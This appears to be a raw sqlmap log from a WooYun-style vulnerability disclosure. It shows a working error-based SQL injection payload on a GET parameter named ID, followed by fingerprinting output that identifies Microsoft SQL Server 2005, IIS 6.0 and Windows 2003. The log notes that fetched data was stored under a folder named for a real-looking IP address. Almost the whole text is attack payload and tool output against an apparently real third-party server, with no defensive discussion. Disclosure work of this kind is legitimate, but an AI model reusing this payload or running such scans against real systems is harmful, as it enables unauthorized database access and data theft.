 F:\我的工具包\tools\工具\sqlmap v1.1\sqlmap.exe
---
Place: GET
Parameter: ID
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: ID=0100061) AND 6734=CONVERT(INT,(CHAR(58)+CHAR(118)+CHAR(106)+CHAR
(99)+CHAR(58)+(SELECT (CASE WHEN (6734=6734) THEN CHAR(49) ELSE CHAR(48) END))+C
HAR(58)+CHAR(118)+CHAR(103)+CHAR(115)+CHAR(58))) AND (4691=4691
---
[12:49:56] [INFO] testing MySQL
[12:50:02] [WARNING] the back-end DBMS is not MySQL
[12:50:02] [INFO] testing Oracle
[12:50:36] [WARNING] connection timed out while trying to get error page informa
tion (500)
[12:50:36] [WARNING] the back-end DBMS is not Oracle
[12:50:36] [INFO] testing PostgreSQL
[12:50:39] [WARNING] the back-end DBMS is not PostgreSQL
[12:50:39] [INFO] testing Microsoft SQL Server
[12:50:42] [INFO] confirming Microsoft SQL Server
[12:50:43] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[12:50:43] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 73 times
[12:50:43] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[12:50:43] [INFO] fetched data logged to text files under 'F:\???~1\tools\??\SQL
MAP~1.1\Bin\output\218.7.239.170'
www.wooyun.org